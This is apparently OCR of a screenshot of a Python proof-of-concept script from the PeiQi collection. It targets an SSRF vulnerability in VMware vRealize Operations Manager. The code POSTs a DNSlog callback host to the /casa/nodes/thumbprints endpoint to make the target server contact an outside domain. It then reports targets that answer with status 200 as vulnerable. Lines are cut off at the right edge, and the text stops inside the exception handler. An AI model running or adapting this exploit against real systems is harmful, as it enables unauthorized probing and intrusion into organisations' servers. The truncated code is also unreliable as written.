
    print('+-----------------------------------------
    print('+  \033[34mPOC_Des: http://wiki.peiqi.tech
    print('+  \033[34mGithub : https://github.com/Pei
    print('+  \033[34m公众号  : PeiQi文库               
    print('+  \033[34mVersion: VMware vRealize Operat
    print('+  \033[36m使用格式:  python3 poc.py         
    print('+  \033[36mUrl         >>> http://xxx.xxx.
    print('+  \033[36mDnslog      >>> xxx.dnslog.com 
    print('+-----------------------------------------
def POC_1(target_url, v):

    vuln_url = target_url + "/casa/nodes/thumbprints"
    headers = {

        "User-Agent": "Mozilla/5.0 (Windows NT 10.0; 
        "Content-Type": "application/json;charset=UTF
    }

    data = '["{}"]'.format(Dnslog)

    try:

        requests.packages.urllib3.disable_warnings(In
        response = requests.post(url=vuln_url, header
        if response.status_code == 200 :

            print("\033[32m[o] 目标 {} 可能存在SSRF漏洞,请
        else:

            print("\033[31m[x] 目标 {} 不存在漏洞 \033[0m
    except Exception as e:
